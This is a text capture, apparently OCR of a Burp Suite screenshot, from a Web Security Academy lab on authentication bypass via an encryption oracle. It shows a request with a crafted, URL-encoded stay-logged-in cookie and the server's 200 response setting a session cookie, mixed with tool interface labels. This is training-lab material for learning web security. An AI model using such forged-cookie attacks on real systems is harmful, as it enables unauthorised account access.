 Send
Cancel
< ▾
> ▾
Target: https://ac3d1fb71f091
Request
Pretty
Raw
\n
Actions
1 GET / HTTP/1.1
2 Host: .web-security-academy.net
3 Cookie: stay-logged-in
%2b%4c%45%63%2f%6a%38%65%34%62%47%2b%62%2f%39%50%2b%66%52%73%69%55%34%30%66%58%78%51%64%44%65%47%38%4e%36%6d%4e%6b%68%65%70%
6d%63%3d;
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=gj2L9Exh5fyq8lMdkofLlVaIKFr88duJ; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7294
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Authentication bypass via encryption oracle
</title>